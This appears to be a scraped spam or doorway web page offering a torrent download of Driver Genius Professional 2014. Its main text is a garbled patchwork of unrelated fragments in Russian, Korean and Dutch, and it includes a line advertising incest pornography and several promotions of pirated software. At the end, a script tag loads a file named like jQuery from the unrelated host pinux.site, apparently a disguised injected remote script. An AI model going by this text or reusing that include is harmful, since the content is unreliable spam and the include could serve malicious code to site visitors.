

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-driver-genius-professional-2014-torrent.html
body_size: 3009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать driver genius professional 2014 торрент - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать driver genius professional 2014 торрент</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Название: Билеты по биологии для 10-11 классов Раздел: Промышленность, производство Тип. 결제정보 : 고액결제의 경우 안전을 위해 카드사에서 확인전화를 드릴 수도 있습니다. 확인과정에서 도난 카드의 사용이나. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. Vergelijk verbruikskosten van de elektrische auto: Renault Twizy Urban 80. Zie het verbruik per jaar en per kilometer. Скачайте Driver Genius Professional бесплатно без СМС и без регистрации! Последняя версия на русском. 
Скачать через торрент WPI by OVGorskiy 12.2018 (2018) PC ISO бесплатно программу на компьютер, на русском. Driver Genius Professional Без необходимого пакета драйверов ваш компьютер попросту не будет. Скачать Мануал (Инструкцию) по ремонту и эксплуатации автомобиля Chevrolet- Daewoo Lanos. Скачать графику для дизайна, клипарты, обои, иконки Книга посвящена новейшей версии. Скачать В. Ободзинский - Сборник альбомов 1994-2008 торрент. 07. Золото Маккены. 08. Колдовство. Мастер- класс по пошиву юбки- тюльпан с подробными фото и  С помощью бумажных выкроек. Данные драйверы поддерживают драйвера для видеокарт amd radeon hd 5600 скачать видеокарты AMD Radeon. Скачать CAPT Драйвер для принтеров Canon i-SENSYS LBP7010C, LBP7018C на Canon i-SENSYS LBP7018C. Ежедневно над сайтом. Бесплатная программа для конвертации аудиофайлов mp3, wma, wav, flac, aac, m4a, ogg (всего около. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-tekst-pesni-assasin-krid-3-literal.html">Текст песни ассасин крид 3 литерал</a></li>
                                <li><a href="hyr-vyazhem-zhenskuyu-koftu-na-pugovicah-spicami-shemy.html">Вяжем женскую кофту на пуговицах спицами схемы</a></li>
                                <li><a href="hyr-kak-sdelat-chtoby-igry-ne-lagali.html">Как сделать чтобы игры не лагали</a></li>
                                <li><a href="hyr-skachat-sistema-raspoznavaniya-teksta.html">Скачать система распознавания текста</a></li>
                                <li><a href="hyr-minusovka-nedolyubila-zara.html">Минусовка недолюбила зара</a></li>
                                <li><a href="hyr-mishel-magorian-skachat-fb2.html">Мишель магориан скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-audiofayly-po-angliyskomu-yazyku.html">Скачать аудиофайлы по английскому языку</a></li>
                                            <li><a href="hyr-nashestvie-razrushitelya-kniga.html">Нашествие разрушителя книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-format-factory-portable-rus-torrent.html">Format factory portable rus torrent</a></li>
                                            <li><a href="hyr-msvcp100-dll-skachat.html">Msvcp100 dll скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-simulyator-russkih-mashinah-cherez-torrent.html">Скачать симулятор русских машинах через торрент</a></li>
                                            <li><a href="hyr-skachat-igru-chelovek-pauk-2-na-kompyuter.html">Скачать игру человек паук 2 на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-download-standby.html">Download standby</a></li>
                                            <li><a href="hyr-google-supercell-snyali-dengi-s-karty.html">Google supercell сняли деньги с карты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
